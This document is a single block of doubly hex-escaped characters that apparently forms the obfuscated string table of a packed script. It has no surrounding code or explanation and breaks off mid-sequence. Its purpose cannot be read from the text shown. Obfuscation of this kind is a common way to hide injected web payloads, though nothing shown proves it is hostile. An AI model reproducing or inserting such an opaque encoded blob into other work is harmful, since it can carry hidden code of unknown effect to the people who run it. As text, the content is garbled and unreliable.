\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\